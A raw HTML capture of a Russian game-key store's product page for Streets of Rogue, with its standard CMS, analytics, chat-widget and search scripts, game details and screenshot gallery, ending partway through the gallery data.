

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/streets-of-rogue/?utm_source=hot-game.info&utm_medium=affiliate&partner=156
body_size: 60773
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Streets of Rogue (ключ PC) » Цена дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Streets of Rogue для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Streets of Rogue." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768966669,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"949d7f08918fd006d223c1fd522253eb"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/streets-of-rogue/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>
<script>new Image().src='https://gameray.store/bitrix/spread.php?s=[base64]%3D%3D&k=9e87a349c162f81c045271145ebde2c4';
</script>


<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=1102099" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Streets of Rogue" />
    <meta property="og:url" content="http://www.gameray.ru/streets-of-rogue/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/ab4/ab4e77845e7d929f2c5df18c46d9c0ea.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="
 Streets of Rogue — это облегченный роглайк о выборе, свободе и безудержном веселье. Вдохновением для игры послужили быстрые топдаун роглайк-игры вроде Binding of Isaac и Nuclear Throne плюс RPG вроде Deus Ex с их свободой для экспериментов и погружения во вселенную игры.


	 Действие происходит не в привычном подземелье, а в живом процедурно сгенерированном городе, где сложный ИИ руководит персонажами из всех слоев общества, которые просто живут своей жизнью.Для продвижения вперед игроку придется выполнять различные задания — каким угодно способом, используя доступные умения, предметы и окружающую обстановку.
" />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'streets-of-rogue',
                'name': 'Streets of Rogue'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'streets-of-rogue',
                    'name': 'Streets of Rogue'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/indie/" itemprop="url" title="инди"><span itemprop="title">инди</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Streets of Rogue            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Streets of Rogue</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Streets of Rogue" alt="Купить Streets of Rogue" src="/upload/iblock/ab4/ab4e77845e7d929f2c5df18c46d9c0ea.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2019-07-12T00:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td> tinyBuild LLC</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>Matt Dabrowski</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Инди</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            12 июля 2019                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Субтитры на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>16+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="c55d6ab47e7c8f1e20f0bd5032de55493f15b47d">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/Whqzf1d-E2w?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="c55d6ab47e7c8f1e20f0bd5032de55493f15b47d"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/Whqzf1d-E2w/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="012ceda2260dd98c782ee7dbeadab8fec82b8c52"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/89f/200_200_1/89f55332b50a14001a9b60f73155bea5.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="55861f30e15b517f170845d3a76e6d778e5b3b22"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/d4d/200_200_1/d4d7aa6a47182f94a144907894232573.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="bc39e8d24b3e5a81277fe4235284c54c22b708af"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/18b/200_200_1/18bcfbf353b7d2d073d442066276248c.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="5670596a9fbe636cb77020c0c3be66e104e30df5"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/95b/200_200_1/95b7dbe3d4cb1ee7b4598a5698ea671f.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="64f7c0990accf5b63ec0942810a5d6871f35b7f7"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/8a6/200_200_1/8a695c3cdbbed636ab2118ed367bc2e0.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="a58d36a309b811b81ecfa926c286981a1d5ca02f"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/81e/200_200_1/81ea6d9793c812fb25cf1bdfecba94d1.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="9f7fde027d6d858abc97c6b6aa9880d13dfe80ec"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/1eb/200_200_1/1eb19439ca0a6a94d22d8688a3791f10.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="e865d9382a80eba97a5bb271f21e088e57c5394a"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/29f/200_200_1/29f5523d99c961acf461c6f0c9fe9821.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"c55d6ab47e7c8f1e20f0bd5032de55493f15b47d","code":"Whqzf1d-E2w","src":"\/\/www.youtube.com\/watch?v=Whqzf1d-E2w","thumb":"\/\/img.youtube.com\/vi\/Whqzf1d-E2w\/default.jpg"},{"type":"screen","hash":"012ceda2260dd98c782ee7dbeadab8fec82b8c52","src":"\/upload\/iblock\/89f\/89f55332b50a14001a9b60f73155bea5.jpg","thumb":"\/upload\/resize_cache\/iblock\/89f\/200_200_1\/89f55332b50a14001a9b60f73155bea5.jpg"},{"type":"screen","hash":"55861f30e15b517f170845d3a76e6d778e5b3b22","src":"\/upload\/iblock\/d4d\/d4d7aa6a47182f94a144907894232573.jpg","thumb":"\/upload\/resize_cache\/iblock\/d4d\/200_200_1\/d4d7aa6a47182f94a144907894232573.jpg"},{"type":"screen","hash":"bc39e8d24b3e5a81277fe4235284c54c22b708af","src":"\/upload\/iblock\/18b\/18bcfbf353b7d2d073d442066276248c.jpg","thumb":"\/upload\/resize_cache\/iblock\/18b\/200_200_1\/18bcfbf353b7d2d073d442066276248c.jpg"},{"type":"screen","hash":"5670596a9fbe636cb77020c0c3be66e104e30df5","src":"\/upload\/iblock\/95b\/95b7dbe3d4cb1ee7b4598a5698ea671f.jpg","thumb":"\/upload\/resize_cache\/iblock\/95b\/200_200_1\/95b7dbe3d4cb1ee7b4598a5698ea671f.jpg"},{"type":"screen","hash":"64f7c0990accf5b63ec0942810a5d6871f35b7f7","src":"\/upload\/iblock\/8a6\/8a695c3cdbbed636ab2118ed367bc2e0.jpg","thumb":"\/upload\/resize_cache\/iblock\/8a6\/200_200_1\/8a695c3cdbbed636ab2118ed367bc2e0.jpg"},{"type":"screen","hash":"a58d36a309b811b81ecfa926c286981a1d5ca02f","src":"\/upload\/iblock\/81e\/81ea6d9793c812fb25cf1bdfecba94d1.jpg","thumb":"\/upload\/resize_cache\/iblock\/81e\/200_200_1\/81ea6d9793c812fb25cf1bdfecba94d1.jpg"},{"type":"screen","hash":"9f7fde027d6d858abc97c6b6aa9880d13dfe80ec","src":"\/upload\/iblock\